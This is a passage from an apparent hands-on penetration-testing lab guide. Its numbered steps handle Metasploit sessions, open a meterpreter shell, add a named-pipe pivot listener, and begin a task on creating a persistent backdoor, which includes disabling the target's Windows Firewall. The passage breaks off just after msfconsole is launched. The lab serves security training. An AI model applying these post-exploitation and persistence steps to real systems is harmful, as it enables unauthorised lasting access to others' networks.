
Step 22
Press Enter and type the following command:
sessions
Press Enter.

Step 23
Notice that a session is established with the target system.
Step 24
You need to now switch to session 1. To do this, type the following command:
sessions -i 1
Press Enter.

Step 25
The meterpreter command is displayed.
Press Ctrl + l to clear the screen.


You need to create a pipe listener now. Type the following command:
pivot add -t pipe -l 192.168.0.3 -n bgpipe -a x86 -p windows
Press Enter.
Step 26
You can list the active pipe listeners. To do this, type the following command:
pivot list
Press Enter.

Step 27
Notice that there is one active pipe listener.
Close all open terminal windows.
Note: The next tasks require you to use a different Metasploit module, and therefore, just to be sure, you will restart the terminal and Metasploit Framework.Task 3 - Create a Persistent Backdoor
Exploiting a system is just the beginning of penetrating a network. You need to find methods to keep you inside the system. You can use different methods for this purpose. For example, you can create a user account on a system and assign it to the local administrator’s privileges. You can also use a shell to extract hashes for password extraction. One of the best methods to remain in a network is to create a persistent backdoor, which will allow you to extract information or allow you to get into the system.
Alert: To perform these tasks on PLABWIN810, ensure you have switched off Windows Firewall.To create a persistent backdoor, perform the following steps:
Step 1

Ensure you are connected to PLABKALI01. Click the Metasploit Framework icon on the desktop. In the terminal window displayed, run the command:
msfconsole
After it has created and initialized the database, you should see the msf prompt.
Step 2

